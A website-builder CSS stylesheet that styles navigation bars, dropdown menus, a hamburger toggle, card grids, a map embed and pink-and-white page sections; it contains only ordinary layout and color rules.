.cid-qTkzRZLJNu .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-qTkzRZLJNu .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-qTkzRZLJNu .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-qTkzRZLJNu .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-qTkzRZLJNu .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-qTkzRZLJNu .dropdown .dropdown-menu {
  background: #ffffff;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-qTkzRZLJNu .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-qTkzRZLJNu .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-qTkzRZLJNu .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-qTkzRZLJNu .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-qTkzRZLJNu .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-qTkzRZLJNu .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-qTkzRZLJNu .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-qTkzRZLJNu .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-qTkzRZLJNu .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-qTkzRZLJNu .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-qTkzRZLJNu .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-qTkzRZLJNu button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-qTkzRZLJNu button.navbar-toggler:focus {
  outline: none;
}
.cid-qTkzRZLJNu button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ff3366;
}
.cid-qTkzRZLJNu button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-qTkzRZLJNu button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-qTkzRZLJNu button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-qTkzRZLJNu button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-qTkzRZLJNu nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qTkzRZLJNu nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-qTkzRZLJNu nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-qTkzRZLJNu nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qTkzRZLJNu .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-qTkzRZLJNu .collapsed .btn {
  display: flex;
}
.cid-qTkzRZLJNu .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-qTkzRZLJNu .collapsed .navbar-collapse.collapsing,
.cid-qTkzRZLJNu .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-qTkzRZLJNu .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-qTkzRZLJNu .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-qTkzRZLJNu .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-qTkzRZLJNu .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-qTkzRZLJNu .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-qTkzRZLJNu .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-qTkzRZLJNu .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-qTkzRZLJNu .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-qTkzRZLJNu .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-qTkzRZLJNu .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-qTkzRZLJNu .collapsed button.navbar-toggler {
  display: block;
}
.cid-qTkzRZLJNu .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-qTkzRZLJNu .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-qTkzRZLJNu .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-qTkzRZLJNu .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-qTkzRZLJNu .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-qTkzRZLJNu .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-qTkzRZLJNu .navbar-expand {
    flex-direction: column;
  }
  .cid-qTkzRZLJNu img {
    height: 3.8rem !important;
  }
  .cid-qTkzRZLJNu .btn {
    display: flex;
  }
  .cid-qTkzRZLJNu button.navbar-toggler {
    display: block;
  }
  .cid-qTkzRZLJNu .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-qTkzRZLJNu .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-qTkzRZLJNu .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-qTkzRZLJNu .navbar-collapse.collapsing,
  .cid-qTkzRZLJNu .navbar-collapse.show {
    display: block !important;
  }
  .cid-qTkzRZLJNu .navbar-collapse.collapsing .navbar-nav,
  .cid-qTkzRZLJNu .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-qTkzRZLJNu .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-qTkzRZLJNu .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-qTkzRZLJNu .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-qTkzRZLJNu .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-qTkzRZLJNu .navbar-collapse.collapsing .navbar-buttons,
  .cid-qTkzRZLJNu .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-qTkzRZLJNu .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-qTkzRZLJNu .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-qTkzRZLJNu .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-qTkzRZLJNu .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-qTkzRZLJNu .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-qTkzRZLJNu .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-qTkzRZLJNu .menu-logo {
    flex-shrink: 0;
  }
}
.cid-qTkzRZLJNu .navbar-collapse {
  flex-basis: auto;
}
.cid-qTkzRZLJNu .nav-link:hover,
.cid-qTkzRZLJNu .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-rZHISZWKMb {
  padding-top: 120px;
  padding-bottom: 15px;
  background-color: #ff3366;
}
@media (min-width: 992px) {
  .cid-rZHISZWKMb .mbr-figure {
    padding-right: 4rem;
  }
}
@media (max-width: 991px) {
  .cid-rZHISZWKMb .mbr-figure {
    padding-bottom: 1rem;
  }
}
.cid-rZHISZWKMb .mbr-text {
  color: #ffffff;
}
.cid-qZQh5M6wNg {
  padding-top: 15px;
  padding-bottom: 15px;
  background-color: #ff3366;
}
.cid-qZQh5M6wNg P {
  color: #ffffff;
}
.cid-rfZYGYoc3g {
  padding-top: 15px;
  padding-bottom: 60px;
  background-color: #ffffff;
}
@media (min-width: 992px) {
  .cid-rfZYGYoc3g .mbr-figure {
    padding-right: 4rem;
  }
}
@media (max-width: 992px) {
  .cid-rfZYGYoc3g .mbr-figure {
    padding-bottom: 1rem;
  }
}
.cid-rfZYGYoc3g .mbr-text {
  color: #767676;
  text-align: left;
}
.cid-uKeylGqk4D {
  padding-top: 15px;
  padding-bottom: 30px;
  background-color: #ff3366;
}
.cid-uKeylGqk4D .mbr-section-subtitle {
  color: #ffffff;
}
.cid-uKeylGqk4D .btn {
  margin: 0 0 .5rem 0;
}
.cid-uKeylGqk4D H2 {
  text-align: left;
  color: #ffffff;
}
.cid-uKezjeoo9J {
  padding-top: 15px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-uKezjeoo9J .mbr-section-subtitle {
  color: #767676;
}
.cid-uKezjeoo9J .btn {
  margin: 0 0 .5rem 0;
}
.cid-uKe9gxTf4x {
  padding-top: 90px;
  padding-bottom: 0px;
  background-color: #ff3366;
}
.cid-uKe9gxTf4x .card-img {
  background-color: #fff;
}
.cid-uKe9gxTf4x .card-box {
  background-color: #ffffff;
  padding: 2rem;
}
.cid-uKe9gxTf4x h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
}
.cid-uKe9gxTf4x p {
  text-align: left;
}
.cid-uKe9gxTf4x .mbr-text {
  color: #767676;
}
.cid-uKe9gxTf4x .card-wrapper {
  height: 100%;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-uKe9gxTf4x .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
@media (min-width: 992px) {
  .cid-uKe9gxTf4x .my-col {
    flex: 0 0 20%;
    max-width: 20%;
    padding: 15px;
  }
}
.cid-uKenwvLiaR {
  padding-top: 15px;
  padding-bottom: 0px;
  background: linear-gradient(45deg, #ff3366, #ff3366);
}
.cid-uKenwvLiaR .main {
  flex-direction: row-reverse;
}
.cid-uKenwvLiaR .main .mbr-section-btn {
  text-align: right;
}
.cid-uKenwvLiaR .btn {
  margin: 0 0 .5rem 0;
}
.cid-uKenwvLiaR H2 {
  color: #ffffff;
  text-align: center;
}
.cid-uKenwvLiaR H3 {
  color: #ffffff;
  text-align: center;
}
.cid-r07kR5UEaL {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #f9f9f9;
}
.cid-r07kR5UEaL h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
}
.cid-r07kR5UEaL p {
  color: #767676;
  text-align: left;
}
.cid-r07kR5UEaL .card-box {
  padding-top: 2rem;
}
.cid-r07kR5UEaL .card-wrapper {
  height: 100%;
}
.cid-r07lsYMurd {
  padding-top: 0px;
  padding-bottom: 0px;
  background: linear-gradient(45deg, #f9f9f9, #f9f9f9);
}
.cid-r07lsYMurd .main {
  flex-direction: row-reverse;
}
.cid-r07lsYMurd .main .mbr-section-btn {
  text-align: right;
}
.cid-r07lsYMurd .btn {
  margin: 0 0 .5rem 0;
}
.cid-r07lsYMurd H2 {
  color: #232323;
  text-align: center;
}
.cid-r07lsYMurd H3 {
  color: #232323;
  text-align: center;
}
.cid-qZQxVw3t7d {
  padding-top: 60px;
  padding-bottom: 45px;
  background-color: #ff3366;
}
.cid-qZQxVw3t7d .mbr-iconfont {
  font-size: 48px;
  padding-right: 1rem;
}
.cid-qZQxVw3t7d .input {
  margin-bottom: 15px;
}
.cid-qZQxVw3t7d .map {
  width: 100%;
  height: 30rem;
}
.cid-qZQxVw3t7d .map iframe {
  width: inherit;
  height: 100%;
}
.cid-qZQxVw3t7d .icon-block {
  margin-bottom: 10px;
  display: -webkit-flex;
  align-items: center;
  -webkit-align-items: center;
}
.cid-qZQxVw3t7d .icon-block .icon-block__icon {
  display: inline-block;
  flex-shrink: 0;
  -webkit-flex-shrink: 0;
}
.cid-qZQxVw3t7d .icon-block .icon-block__title {
  display: inline-block;
  align-self: center;
  -webkit-align-self: center;
  margin-bottom: 0;
  line-height: 1;
  font-style: italic;
}
.cid-qZQxVw3t7d .mbr-text {
  color: #efefef;
}
.cid-qZQxVw3t7d a:not([href]):not([tabindex]) {
  color: #fff;
  border-radius: 3px;
}
.cid-qZQxVw3t7d .multi-horizontal {
  flex-grow: 1;
  -webkit-flex-grow: 1;
  max-width: 100%;
}
.cid-qZQxVw3t7d .input-group-btn {
  display: block;
  text-align: center;
}
.cid-qZQxVw3t7d .google-map {
  height: 25rem;
  position: relative;
}
.cid-qZQxVw3t7d .google-map iframe {
  height: 100%;
  width: 100%;
}
.cid-qZQxVw3t7d .google-map [data-state-details] {
  color: #6b6763;
  font-family: Montserrat;
  height: 1.5em;
  margin-top: -0.75em;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100%;
}
.cid-qZQxVw3t7d .google-map[data-state] {
  background: #e9e5dc;
}
.cid-qZQxVw3t7d .google-map[data-state="loading"] [data-state-details] {
  display: none;
}
@media (max-width: 767px) {
  .cid-qZQxVw3t7d h2 {
    padding-top: 2rem;
  }
}
@media (min-width: 768px) {
  .cid-qZQxVw3t7d .container > .row > .col-md-6:first-child {
    padding-right: 30px;
  }
  .cid-qZQxVw3t7d .container > .row > .col-md-6:last-child {
    padding-left: 30px;
  }
}
.cid-qZQxVw3t7d A {
  color: #232323;
}
.cid-qZQxVw3t7d H4 {
  color: #232323;
}
.cid-uKew1YJgA6 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #ff3366;
}
.cid-qZXSDucXPc .navbar {
  padding: .5rem 0;
  background: #ffffff;
  transition: none;
  min-height: 77px;
}
.cid-qZXSDucXPc .navbar-dropdown.bg-color.transparent.opened {
  background: #ffffff;
}
.cid-qZXSDucXPc a {
  font-style: normal;
}
.cid-qZXSDucXPc .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-qZXSDucXPc .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-qZXSDucXPc .nav-item:focus,
.cid-qZXSDucXPc .nav-link:focus {
  outline: none;
}
.cid-qZXSDucXPc .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-qZXSDucXPc .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-qZXSDucXPc .menu-logo {
  margin-right: auto;
}
.cid-qZXSDucXPc .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-qZXSDucXPc .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-qZXSDucXPc .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-qZXSDucXPc .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-qZXSDucXPc .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-qZXSDucXPc .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-qZXSDucXPc .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-qZXSDucXPc .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-qZXSDucXPc .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-qZXSDucXPc .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-qZXSDucXPc .dropdown .dropdown-menu {
  background: #ffffff;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-qZXSDucXPc .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-qZXSDucXPc .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-qZXSDucXPc .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-qZXSDucXPc .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-qZXSDucXPc .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-qZXSDucXPc .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-qZXSDucXPc .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-qZXSDucXPc .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-qZXSDucXPc .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-qZXSDucXPc .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-qZXSDucXPc .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-qZXSDucXPc button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-qZXSDucXPc button.navbar-toggler:focus {
  outline: none;
}
.cid-qZXSDucXPc button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ff3366;
}
.cid-qZXSDucXPc button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-qZXSDucXPc button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-qZXSDucXPc button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-qZXSDucXPc button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-qZXSDucXPc nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qZXSDucXPc nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-qZXSDucXPc nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-qZXSDucXPc nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qZXSDucXPc .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-qZXSDucXPc .collapsed .btn {
  display: flex;
}
.cid-qZXSDucXPc .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-qZXSDucXPc .collapsed .navbar-collapse.collapsing,
.cid-qZXSDucXPc .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-qZXSDucXPc .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-qZXSDucXPc .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-qZXSDucXPc .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-qZXSDucXPc .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-qZXSDucXPc .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-qZXSDucXPc .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-qZXSDucXPc .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-qZXSDucXPc .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-qZXSDucXPc .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-qZXSDucXPc .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-qZXSDucXPc .collapsed button.navbar-toggler {
  display: block;
}
.cid-qZXSDucXPc .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-qZXSDucXPc .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-qZXSDucXPc .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-qZXSDucXPc .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-qZXSDucXPc .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-qZXSDucXPc .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-qZXSDucXPc .navbar-expand {
    flex-direction: column;
  }
  .cid-qZXSDucXPc img {
    height: 3.8rem !important;
  }
  .cid-qZXSDucXPc .btn {
    display: flex;
  }
  .cid-qZXSDucXPc button.navbar-toggler {
    display: block;
  }
  .cid-qZXSDucXPc .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-qZXSDucXPc .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-qZXSDucXPc .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-qZXSDucXPc .navbar-collapse.collapsing,
  .cid-qZXSDucXPc .navbar-collapse.show {
    display: block !important;
  }
  .cid-qZXSDucXPc .navbar-collapse.collapsing .navbar-nav,
  .cid-qZXSDucXPc .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-qZXSDucXPc .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-qZXSDucXPc .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-qZXSDucXPc .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-qZXSDucXPc .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-qZXSDucXPc .navbar-collapse.collapsing .navbar-buttons,
  .cid-qZXSDucXPc .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-qZXSDucXPc .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-qZXSDucXPc .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-qZXSDucXPc .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-qZXSDucXPc .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-qZXSDucXPc .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-qZXSDucXPc .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-qZXSDucXPc .menu-logo {
    flex-shrink: 0;
  }
}
.cid-qZXSDucXPc .navbar-collapse {
  flex-basis: auto;
}
.cid-qZXSDucXPc .nav-link:hover,
.cid-qZXSDucXPc .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-qZXTbxUXdo {
  padding-top: 120px;
  padding-bottom: 15px;
  background-color: #ff3366;
}
.cid-qZXTbxUXdo .mbr-section-subtitle {
  color: #ffffff;
  text-align: left;
}
.cid-qZXTbxUXdo .btn {
  margin: 0 0 .5rem 0;
}
.cid-qZXTbxUXdo H2 {
  text-align: center;
  color: #ffffff;
}
.cid-qZXU4HF6Nr {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #efefef;
}
.cid-qZXU4HF6Nr .card-img {
  background-color: #fff;
}
.cid-qZXU4HF6Nr .card-box {
  background-color: #ffffff;
  padding: 2rem;
}
.cid-qZXU4HF6Nr h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
}
.cid-qZXU4HF6Nr p {
  text-align: left;
}
.cid-qZXU4HF6Nr .mbr-text {
  color: #767676;
}
.cid-qZXU4HF6Nr .card-wrapper {
  height: 100%;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-qZXU4HF6Nr .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
@media (min-width: 992px) {
  .cid-qZXU4HF6Nr .my-col {
    flex: 0 0 20%;
    max-width: 20%;
    padding: 15px;
  }
}
.cid-qZXU5qkMfF {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #efefef;
}
.cid-qZXU5qkMfF .card-img {
  background-color: #fff;
}
.cid-qZXU5qkMfF .card-box {
  background-color: #ffffff;
  padding: 2rem;
}
.cid-qZXU5qkMfF h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
}
.cid-qZXU5qkMfF p {
  text-align: left;
}
.cid-qZXU5qkMfF .mbr-text {
  color: #767676;
}
.cid-qZXU5qkMfF .card-wrapper {
  height: 100%;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-qZXU5qkMfF .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
@media (min-width: 992px) {
  .cid-qZXU5qkMfF .my-col {
    flex: 0 0 20%;
    max-width: 20%;
    padding: 15px;
  }
}
.cid-qZY1qInTdQ {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #efefef;
}
.cid-qZY1qInTdQ .card-img {
  background-color: #fff;
}
.cid-qZY1qInTdQ .card-box {
  background-color: #ffffff;
  padding: 2rem;
}
.cid-qZY1qInTdQ h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
}
.cid-qZY1qInTdQ p {
  text-align: left;
}
.cid-qZY1qInTdQ .mbr-text {
  color: #767676;
}
.cid-qZY1qInTdQ .card-wrapper {
  height: 100%;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-qZY1qInTdQ .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
@media (min-width: 992px) {
  .cid-qZY1qInTdQ .my-col {
    flex: 0 0 20%;
    max-width: 20%;
    padding: 15px;
  }
}
.cid-uKew1YJgA6 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #ff3366;
}
.cid-r01w5M0bJR .navbar {
  padding: .5rem 0;
  background: #ffffff;
  transition: none;
  min-height: 77px;
}
.cid-r01w5M0bJR .navbar-dropdown.bg-color.transparent.opened {
  background: #ffffff;
}
